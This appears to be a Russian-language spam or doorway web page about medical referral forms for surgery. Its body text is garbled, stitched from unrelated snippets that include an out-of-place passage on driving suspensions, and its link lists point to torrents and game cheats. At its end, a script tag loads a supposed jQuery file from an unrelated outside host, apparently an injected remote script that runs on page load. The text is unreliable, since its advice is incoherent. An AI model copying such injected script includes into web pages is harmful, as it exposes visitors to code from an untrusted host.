

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://raetheing.cairojewels.com/vgzb-medicinskoe-napravlenie-na-operaciyu-obrazec.html
body_size: 3004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Медицинское направление на операцию образец - raetheing.cairojewels.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">raetheing.cairojewels.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Медицинское направление на операцию образец</h2>
                            </header>
                            <p>Направление на медицинский осмотр от работодателя - образец оформления прилагается к статье. Направление — это необходимый и часто используемый документ для ряда организаций. Образец заявления на квоту на операцию Что будет без него — опять же нюанс — вопрос к юристам, инспекторам ФМС и т.д. более того, даже в бланке заявления о выдаче РВП я что-то не помню такую строку, типа. Образец заявления на получение квоты на операцию владимирская область Бланк заявление на выделение квоты на операцию у нейрохирурга Задан 2018-05-27 14:56:17 +0400 в теме «Здравоохранение культура. Как получить квоту на операцию. Льготы  В медицинское учреждение, где пациенту будет оказана  для того ,чтоб получить направление на операцию. Что такое форма 057 у 04? Она представляет собой направление на госпитализацию, обследование, консультацию.В нем обязательно указывается наименование лечебного учреждения, куда направляется человек, а также. Как получить квоту на операцию и лечение в 2018 году  В медицинское учреждение, где пациенту будет оказана ВМП, направляются:  Как написать заявление на квоту на операцию образец. В первую очередь Вас должны отстранить от вождения автомобиля. Вначале сотрудник ГИБДД должен разъяснить, на каких основаниях он собирается оформить отстранение. 
 Консультация на тему - Направление в больницу на операцию - Добрый день, Моей маме требуется операция по замене тазобедренного сустава, она инвалид 2 группы. В поликлинике по месту жительства дают направление только. Jul 26, 2011 · Обратитесь к врачу и получите направление в то учреждение своего региона, где вам смогут провести углубленное медицинское обследование. Вам проведут спектр необходимых обследований, уточнят диагноз и подробно опишут весь объем необходимой вам помощи. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vgzb-skachat-igru-assassins-creed-identity-android.html">Скачать игру assassins creed identity android</a></li>
                                <li><a href="vgzb-sto-vintovok-torrent.html">Сто винтовок торрент</a></li>
                                <li><a href="vgzb-cheremysh-brat-geroya-kratkoe-soderzhanie.html">Черемыш брат героя краткое содержание</a></li>
                                <li><a href="vgzb-skachat-rabochiy-chit-na-gta-samp.html">Скачать рабочий чит на гта самп</a></li>
                                <li><a href="vgzb-obrazec-zapolneniya-blanka-na-banderol.html">Образец заполнения бланка на бандероль</a></li>
                                <li><a href="vgzb-drayver-na-zhestkiy-disk-samsung-skachat.html">Драйвер на жесткий диск samsung скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-kak-v-fotoshope-sdelat-krasivye-bukvy.html">Как в фотошопе сделать красивые буквы</a></li>
                                            <li><a href="vgzb-vint-nerzhaveyuschiy-gost.html">Винт нержавеющий гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-bratstvo-tanca-vozvraschenie-domoy-skachat-torrent.html">Братство танца возвращение домой скачать торрент</a></li>
                                            <li><a href="vgzb-onlayn-vosstanovlenie-dokumenta-vord.html">Онлайн восстановление документа ворд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-tam-za-gorizontom-film-1975-torrent.html">Там за горизонтом фильм 1975 торрент</a></li>
                                            <li><a href="vgzb-gost-sekundomer-elektronnyy.html">Гост секундомер электронный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-serial-po-tnt-pro-mentov.html">Сериал по тнт про ментов</a></li>
                                            <li><a href="vgzb-mozhga-raspisanie-gorodskih-avtobusov.html">Можга расписание городских автобусов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
